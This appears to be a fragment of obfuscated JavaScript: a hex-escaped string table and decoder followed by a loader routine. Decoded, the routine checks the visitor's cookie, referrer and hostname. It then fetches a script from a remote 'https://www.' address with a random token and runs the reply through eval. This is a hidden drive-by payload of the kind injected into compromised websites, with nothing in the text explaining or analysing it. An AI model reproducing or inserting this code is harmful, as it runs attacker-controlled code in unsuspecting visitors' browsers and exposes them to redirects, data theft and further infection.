O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};